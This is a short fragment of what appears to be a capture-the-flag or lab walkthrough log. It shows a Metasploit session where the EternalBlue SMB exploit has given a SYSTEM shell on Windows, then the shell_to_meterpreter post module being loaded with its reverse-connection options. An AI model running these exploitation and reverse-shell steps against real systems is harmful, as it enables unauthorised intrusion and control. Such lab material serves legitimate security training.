 C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>background
Background session 1? [y/N]  y
msf5 exploit(windows/smb/ms17_010_eternalblue) > use shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
[*] Using post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
Blue
95%
Escalate